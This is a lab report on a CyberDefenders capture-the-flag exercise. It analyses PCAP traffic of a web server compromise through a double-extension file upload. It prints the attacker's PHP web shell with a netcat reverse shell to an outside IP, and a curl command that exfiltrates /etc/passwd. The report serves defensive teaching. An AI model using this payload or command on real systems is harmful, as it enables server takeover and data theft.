CyberDefenders Webstrike Lab Report

Name: Vineeth M
Date: Apr 22, 2026
Lab: Webstrike

Incident Summary
This lab investigates suspicious activity observed on a company web server through PCAP analysis in Wireshark. The traffic shows an attacker attempting to upload a malicious web shell, bypassing file validation, establishing a reverse shell, and attempting to exfiltrate sensitive data from the compromised server.

Findings
1) Source of the attack
The attacker’s traffic originated from Tianjin, China. Identifying the source location is useful for threat intelligence and for implementing geo-blocking controls where appropriate .



2) Attacker User-Agent
The User-Agent observed in the HTTP request was:
Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0 .
This suggests the attacker was using a Firefox browser on a Linux-based system, likely to appear legitimate .

3) File upload attempts

Attempt 1:
The attacker first tried to upload a file named image.php through the /reviews/upload.php endpoint. This attempt was blocked by the server and returned an Invalid file format error, showing that server-side validation was active .


First upload attempt showing image.php and the invalid file format response

Attempt 2:
The attacker then renamed the payload to image.jpg.php and uploaded it again through the same endpoint. This time, the upload was successful, indicating that the attacker bypassed the file validation by disguising the malicious script as an image-related filename .
The uploaded file was stored in the /reviews/uploads/ directory .


Successful upload of image.jpg.php to /reviews/uploads/

4) Malicious payload and reverse shell
The uploaded file contained PHP code designed to create a reverse shell. The code used netcat to connect back to the attacker’s machine at 117.11.88.124 on port 8080 .
This outbound connection was intended to give the attacker interactive command execution on the compromised server .

<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
[PHP payload showing the reverse shell command and port 8080]

5) Exfiltration attempt
During the reverse shell session, the attacker attempted to exfiltrate /etc/passwd. This file is valuable because it reveals system user accounts and can support further reconnaissance or privilege escalation attempts .

curl -X POST -d /etc/passwd http://117.11.88.124:443/ TCP stream or command output showing the attempt to access /etc/passwd.

This indicates the attacker was trying to transmit stolen data to port 443 on the attacker-controlled host, likely to blend in with expected secure-web traffic and reduce the chance of detection.

Security Impact
- Remote code execution was achieved through a malicious uploaded web shell.
- The attacker maintained unauthorized access to the server.
- The attacker attempted to exfiltrate sensitive system data.
- The compromise created a risk of further lateral movement and data theft.

Key Security Weaknesses
- Weak file upload validation.
- No protection against double-extension payloads.
- The upload directory permitted script execution.
- Outbound traffic controls were not enforced.

Answers to Lab Questions
- Attack origin city: Tianjin, China
- Attacker User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
- Malicious web shell uploaded: image.jpg.php
- Upload directory: /reviews/uploads/
- Outbound port used by the shell: 8080
- File attempted for exfiltration: /etc/passwd

Conclusion
The Webstrike lab demonstrates a typical web server compromise chain: reconnaissance, malicious file upload, validation bypass, reverse shell establishment, and data exfiltration attempt. The main defensive lesson is that weak upload filtering can allow attackers to execute code remotely and gain persistence on a server. Strong file validation, restricted upload handling, egress filtering, and detailed monitoring of HTTP and reverse shell traffic are essential to reduce this risk .
I can also convert this into a clean Word-style report format with a title page, numbered headings, and proper figure captions.

